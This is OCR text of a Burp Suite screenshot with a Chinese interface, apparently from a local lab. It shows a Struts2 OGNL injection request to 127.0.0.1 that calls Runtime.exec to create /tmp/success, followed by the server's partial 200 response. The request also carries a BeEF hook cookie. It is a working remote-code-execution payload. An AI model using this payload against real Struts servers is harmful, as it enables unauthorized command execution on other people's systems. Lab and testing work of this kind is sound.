 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferx…
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8888 ?
请求
Raw 参数 头 Hex
GET
/example/HelloWorld.action?(%2527%255cu0023_memberAccess%5B%255c%2527allowStaticMethodAccess%
255c%2527%5D%2527)(vaaa)=true&(aaaa)((%2527%255cu0023context%5B%255c%2527xwork.MethodAccesso
r.denyMethodExecution%255c%2527%5D%255cu003d%255cu0023vccc%2527)(%255cu0023vccc%255cu003dne
w%2520java.lang.Boolean(%2522false%2522)))&(asdf)((%27%255cu0023rt.exec(%2522touch@%2ftmp%2fsucce
ss%2522.split(%2522@%2522))%27)(%255cu0023rt%255cu003d@java.lang.Runtime@getRuntime()))=1 HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:8888/example/HelloWorld.action
Cookie:
BEEFHOOK=TesdfXcroI6aX4uOjxeVrY5unQjnJDPuYbD91Z79wYCqpk4wxGD961aQJIGbB1Ul6rJuqNddshM9AwfW
; JSESSIONID=6E0BDA990431C56349D28B583C1B209D
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 416
Date: Tue, 29 Dec 2020 09:07:17 GMT
Connection: close
<html>
<head>
<title>Struts is up and running ...</title>
</head>
<body>
<h2>Struts is up and running ...</h2>
<h3>Languages</h3>
<ul>